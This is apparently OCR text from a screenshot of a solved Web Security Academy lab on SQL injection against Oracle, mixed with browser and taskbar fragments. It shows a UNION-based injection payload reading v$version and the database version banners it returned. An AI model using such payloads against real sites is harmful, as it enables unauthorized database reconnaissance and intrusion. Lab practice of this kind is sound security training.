 File Edit View History Bookmarks Profiles Tools Help
Lab: SQL injection attack, queryi
SQL injection attack, querying t
0a07004c04d0d0e6809f08440040001b.web-security-academy.net/filter?category='+UNION+
80%
Search
WebSecurity
Academy
SQL injection attack, querying the database type and version on
Oracle
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
WE LIKE TO
SHOP
' UNION SELECT BANNER, NULL FROM v$version--
Refine your search:
All Accessories Clothing, shoes and accessories Food & Drink Gifts Lifestyle
CORE 11.2.0.2.0 Production
NLSRTL Version 11.2.0.2.0 - Production
Oracle Database 11g Express Edition Release 11.2.0.2.0 - 64bit Production
PL/SQL Release 11.2.0.2.0 - Production
TNS for Linux: Version 11.2.0.2.0 - Production
2
37°C
Sunny
Search
ENG
IN
04:04 PM
16-07-2026